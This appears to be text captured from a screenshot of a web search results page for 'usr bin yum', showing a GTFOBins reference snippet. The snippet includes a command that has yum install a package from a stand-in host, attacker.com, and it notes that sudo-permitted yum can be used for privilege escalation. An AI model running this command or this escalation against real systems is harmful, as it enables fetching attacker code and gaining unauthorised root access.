 brave
usr bin yum
Find elsewhere
Google
Bing
Mojeek
Gtfobins
gtfobins.github.io › gtfobins › yum
yum | GTFOBins
RHOST=attacker.com RFILE=file_to_get.rpm yum install http://$RHOST/$RFILE · If the binary is
allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.